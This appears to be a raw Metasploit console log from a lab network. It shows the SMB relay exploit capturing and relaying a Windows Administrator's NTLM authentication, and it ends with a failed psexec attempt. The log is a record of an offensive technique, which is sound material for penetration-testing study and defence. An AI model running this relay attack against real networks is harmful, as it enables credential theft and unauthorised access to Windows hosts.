 msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] 192.168.3.142: - SMB Server is running. Listening on 0.0.0.0:445
[*] 192.168.3.142: - Server started.
msf6 exploit(windows/smb/smb_relay) > [*] 192.168.3.142: - New request from 192.168.10.200
[*] 192.168.3.142: - Received request for WIN-3BFV5JU2Q4A\Administrator
[*] 192.168.3.142: - Relaying to next target smb://192.168.3.142:445
[+] 192.168.3.142: - identity: WIN-3BFV5JU2Q4A\Administrator - Successfully authenticated against relay target smb://192.168.3.142:445
[SMB] NTLMv2-SSP Client     : 192.168.3.142
[SMB] NTLMv2-SSP Username   : WIN-3BFV5JU2Q4A\Administrator
[SMB] NTLMv2-SSP Hash       :
[*] 192.168.3.142: - Received request for WIN-3BFV5JU2Q4A\Administrator
[*] 192.168.3.142: - identity: WIN-3BFV5JU2Q4A\Administrator - All targets relayed to
[*] 192.168.3.142: - Received request for WIN-3BFV5JU2Q4A\Administrator
[*] 192.168.3.142: - identity: WIN-3BFV5JU2Q4A\Administrator - All targets relayed to
[*] 192.168.3.142: - Received request for WIN-3BFV5JU2Q4A\Administrator
[*] 192.168.3.142: - identity: WIN-3BFV5JU2Q4A\Administrator - All targets relayed to
[-] 192.168.3.142: - Failed running psexec against target 192.168.3.142 - RubySMB::Error::UnexpectedStatusCode The server responded with an unexpected status code:
STATUS_ACCESS_DENIED
Interrupt: use the 'exit' command to quit